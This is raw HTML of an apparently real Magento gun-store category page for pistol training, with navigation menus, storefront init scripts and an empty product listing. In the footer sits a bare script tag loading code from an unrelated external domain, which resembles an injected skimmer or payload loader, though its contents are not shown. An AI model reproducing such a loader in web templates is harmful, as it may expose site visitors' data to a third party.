href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category339">
                            <a href="https://www.gunsla.com/training.html"
                   title="">
                    Training                </a>
                        </li>
                    <li class="item category340">
                            <strong>Pistol</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Pistol</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="u02Pam0jAalx8Caa" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/340\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_340"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/training\/pistol.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Ftraining%2Fpistol.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
            <div class="message info empty"><div>We can't find products matching the selection.</div></div>
<script type="text/javascript">
 
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 1; count++) 
        {
            // get Value of dailydeal product
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date(jQuery('#'+id).val());
            var dealstartdate=new Date(jQuery('#'+startdateid).val());

            // Get Current Date from magentodatetime
            var currentdate=new Date(currentdate);

            //Get Difference between Two dates
            var distance = enddate - currentdate;

            jQuery('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               // clearInterval(timer);
                jQuery('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               jQuery('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"<span>";
               jQuery('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                jQuery('.countdowncontainer_'+count).show();
                jQuery('#'+daysid).html(days);
                jQuery('#'+hoursid).html(hours);
                jQuery('#'+minutesid).html(minutes);
                jQuery('#'+secondsid).html(seconds);
            }
        }
    }
    
    //Set date as magentodatetime 
    var date = new Date('2026-01-25 12:44:48');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
      
       
</script>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id"],"params":{"id":"340"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/training/pistol.html?in-stock=1">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/training/pistol.html?in-stock=0">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/training/pistol.html?in-stock=2">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

<!-- @BLOCK@_30 --></div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
